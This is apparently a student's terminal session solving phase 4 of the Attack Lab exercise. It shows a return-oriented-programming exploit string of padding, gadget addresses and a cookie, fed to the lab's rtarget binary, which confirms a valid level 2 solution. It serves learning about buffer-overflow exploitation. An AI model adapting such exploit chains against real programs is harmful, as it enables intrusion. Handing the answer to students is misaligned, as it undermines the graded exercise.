 2021211260@bupt1:~/target370$ cat ans4.txt
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00
8f 1a 40 00 00 00 00 00
9b c6 3f 78 00 00 00 00
84 1a 40 00 00 00 00 00
a9 18 40 00 00 00 00 00
2021211260@bupt1:~/target370$ ./hex2raw <ans4.txt >phase_4ans.txt
2021211260@bupt1:~/target370$ ./rtarget -i phase_4ans.txt
Cookie: 0x783fc69b
Touch2!: You called touch2(0x783fc69b)
Valid solution for level 2 with target rtarget
PASS: Sent exploit string to server to be validated.
NICE JOB!
2021211260@bupt1:~/target370$